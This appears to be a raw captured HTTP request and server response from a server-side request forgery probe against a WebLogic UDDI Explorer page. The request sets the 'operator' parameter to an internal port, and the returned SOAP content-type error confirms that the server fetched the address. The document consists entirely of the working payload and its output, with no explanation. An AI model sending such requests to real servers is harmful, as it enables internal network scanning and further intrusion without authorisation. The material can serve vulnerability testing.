 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: :7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
Origin: http://:7001
Connection: close
Referer: http://:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/u
ddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!X
Methods|; JSESSIONID=4gcvgJGfXpNrT36Jnzflh4TDN8VtRjvHv9xtCXTx0VXWsJhpbCL3!-1732416523
Upgrade-Insecure-Requests: 1
operator=http://:9990&rdoSearch=name&txtSearchname=asdasd&txtSearchkey=sadsad&txtSearc
hfor=asdas&selfor=Business URL&btnSubmit=Search
codes</option>
<option value="ISO 3166 Geographic Taxonomy" >ISO
3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a
response from url: http://:9990 which did not have a valid
SOAP content-type: text/html&#59; charset=UTF-8.
</table>
</td>
</tr>
</table>